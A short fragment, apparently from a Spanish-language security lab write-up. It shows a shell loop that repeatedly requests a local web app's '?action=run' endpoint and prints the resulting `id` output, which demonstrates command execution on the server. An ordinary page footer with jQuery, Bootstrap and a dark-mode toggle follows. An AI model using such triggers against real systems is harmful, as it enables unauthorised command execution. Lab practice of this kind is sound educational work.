 ❯ while true; do curl -s X GET 'http://localhost:5000/?action=run' | grep "Check this out" | html2text | xargs | grep -vE "Hola|Important|Default"; done
Check this out: uid=1000(metahumo) gid=1001(metahumo) grupos=1001(metahumo),24(cdrom),25 (floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),106(netdev),120 (bluetooth),126(lpad
min),129(scanner),1000(docker)
Check this out: uid=1000(metahumo) gid=1001(metahumo) grupos=1001(metahumo),24(cdrom),25 (floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),106(netdev),120 (bluetooth),126(lpad
min),129(scanner),1000(docker)
Check this out: uid=1000(metahumo) gid=1001(metahumo) grupos=1001(metahumo),24(cdrom),25 (floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),106(netdev),120 (bluetooth),126(lpad
min),129(scanner),1000(docker)
<script src="/js/jquery-3.6.0.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script>
const checkbox = document.getElementById('checkbox');
checkbox.addEventListener('change', ()=>{
document.body.classList.toggle('dark');
});
</script>
</body>
</html>